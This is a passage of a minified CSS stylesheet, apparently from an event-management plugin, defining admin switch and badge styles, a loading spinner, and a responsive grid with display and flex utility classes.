input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none!important}.etn-d-inline{display:inline!important}.etn-d-inline-block{display:inline-block!important}.etn-d-block{display:block!important}.etn-d-table{display:table!important}.etn-d-table-row{display:table-row!important}.etn-d-table-cell{display:table-cell!important}.etn-d-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media(min-width:576px){.etn-d-sm-none{display:none!important}.etn-d-sm-inline{display:inline!important}.etn-d-sm-inline-block{display:inline-block!important}.etn-d-sm-block{display:block!important}.etn-d-sm-table{display:table!important}.etn-d-sm-table-row{display:table-row!important}.etn-d-sm-table-cell{display:table-cell!important}.etn-d-sm-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:768px){.etn-d-md-none{display:none!important}.etn-d-md-inline{display:inline!important}.etn-d-md-inline-block{display:inline-block!important}.etn-d-md-block{display:block!important}.etn-d-md-table{display:table!important}.etn-d-md-table-row{display:table-row!important}.etn-d-md-table-cell{display:table-cell!important}.etn-d-md-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:992px){.etn-d-lg-none{display:none!important}.etn-d-lg-inline{display:inline!important}.etn-d-lg-inline-block{display:inline-block!important}.etn-d-lg-block{display:block!important}.etn-d-lg-table{display:table!important}.etn-d-lg-table-row{display:table-row!important}.etn-d-lg-table-cell{display:table-cell!important}.etn-d-lg-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:1200px){.etn-d-xl-none{display:none!important}.etn-d-xl-inline{display:inline!important}.etn-d-xl-inline-block{display:inline-block!important}.etn-d-xl-block{display:block!important}.etn-d-xl-table{display:table!important}.etn-d-xl-table-row{display:table-row!important}.etn-d-xl-table-cell{display:table-cell!important}.etn-d-xl-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.etn-d-print-none{display:none!important}.etn-d-print-inline{display:inline!important}.etn-d-print-inline-block{display:inline-block!important}.etn-d-print-block{display:block!important}.etn-d-print-table{display:table!important}.etn-d-print-table-row{display:table-row!important}.etn-d-print-table-cell{display:table-cell!important}.etn-d-print-flex{display:-ms-flexbox!important;display:flex!important}.etn-d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.etn-flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media(min-width:576px){.etn-flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.etn-align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.etn-align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.etn-align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.etn-align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:768px){.etn-flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.etn-flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.etn-flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.etn-flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.etn-flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.etn-flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.etn-flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.etn-flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.etn-justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.etn-justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.etn-justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.etn-justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.etn-justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.etn-align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.etn-align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.etn-align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.etn-align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.etn-align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.etn-align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.etn-align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.etn-align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.etn-align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.etn-align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.etn-align-content-md-stretch{-ms-flex-l